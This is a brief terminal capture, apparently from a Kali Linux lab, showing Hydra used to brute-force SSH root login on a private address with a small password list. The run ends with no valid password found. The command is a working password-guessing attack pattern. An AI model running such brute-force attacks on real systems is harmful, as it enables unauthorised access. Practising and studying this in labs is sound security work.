 ┌──(kenzas㉿kali)-[~]
└─$ hydra -l root -P password.txt ssh://10.92.7.72 -t 4
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-03 12:04:52
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking ssh://10.92.7.72:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-03 12:04:57